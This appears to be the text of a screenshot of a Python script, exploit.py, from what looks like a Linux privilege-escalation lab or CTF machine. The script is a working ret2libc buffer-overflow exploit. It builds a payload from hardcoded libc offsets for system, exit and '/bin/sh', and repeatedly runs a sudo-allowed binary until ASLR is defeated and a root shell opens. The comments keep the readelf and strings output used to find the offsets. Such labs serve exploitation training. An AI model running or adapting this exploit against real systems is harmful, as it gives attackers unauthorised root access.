 GNU nano 2.5.3 File: exploit.py
#!/usr/bin/python3
import subprocess
from struct import pack
import sys
offset = 112
before_eip = b"A"*112
# ret2libc -> system + exit + bin_sh
base_libc_addr = 0xb7595000
# s4vitar@ubuntu:/tmp$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -E " system| exit"
#    141: 0002e9e0    31 FUNC    GLOBAL DEFAULT   13 exit@@GLIBC_2.0
#   1457: 0003adb0    55 FUNC    WEAK   DEFAULT   13 system@@GLIBC_2.0
# s4vitar@ubuntu:/tmp$ strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep "/bin/sh"
#  15bb2b /bin/sh
system_addr_off = 0x0003adb0
exit_addr_off = 0x0002e9e0
bin_sh_addr_off = 0x0015bb2b
system_addr = pack("<L", base_libc_addr + system_addr_off)
exit_addr = pack("<L", base_libc_addr + exit_addr_off)
bin_sh_addr = pack("<L", base_libc_addr + bin_sh_addr_off)
payload = before_eip + system_addr + exit_addr + bin_sh_addr
while True:
        result = subprocess.run(["sudo", "/usr/bin/custom", payload])
        if result.returncode == 0:
                print("\n\n[+] Se ha salido correctamente del programa\n")
                sys.exit(0)
リア